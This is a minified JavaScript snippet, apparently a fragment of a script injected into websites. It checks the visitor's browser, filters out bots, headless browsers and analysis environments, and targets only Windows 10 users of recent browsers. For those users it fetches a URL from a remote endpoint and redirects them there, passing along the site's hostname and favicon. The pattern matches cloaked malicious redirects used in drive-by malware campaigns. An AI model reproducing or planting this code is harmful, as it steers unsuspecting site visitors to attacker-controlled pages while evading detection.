n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0);let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();